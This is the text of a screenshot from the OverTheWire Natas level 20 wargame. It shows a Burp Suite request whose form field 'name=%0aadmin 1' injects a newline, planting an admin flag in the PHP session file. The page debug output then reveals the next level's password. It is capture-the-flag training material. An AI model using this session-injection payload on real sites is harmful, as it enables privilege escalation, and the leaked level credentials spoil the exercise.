 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
2 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas20.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=6solu2tmsdcn7utnhsi9tf8ncf
15 Connection: close
16
17 name=%0aadmin 1
natas20.natas.labs.overt × +
Not secure natas20.natas.labs.overthewire.org/index.php?debug
NATAS20
DEBUG: MYREAD 6solu2tmsdcn7utnhsi9tf8ncf
DEBUG: Reading from
/var/lib/php/sessions/mysess_6solu2tmsdcn7utnhsi9tf8ncf
DEBUG: Read [name ]
DEBUG: Read [admin 1]
DEBUG: Read []
You are an admin. The credentials for the next level are:
Username: natas21
Password: BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
Your name:
Change name
View sourcecode
DEBUG: MYWRITE 6solu2tmsdcn7utnhsi9tf8ncf name|s:0:"";admin|s:1:"1";
DEBUG: Saving in /var/lib/php/sessions/mysess_6solu2tmsdcn7utnhsi9tf8ncf
DEBUG: admin => 1
DEBUG: name =>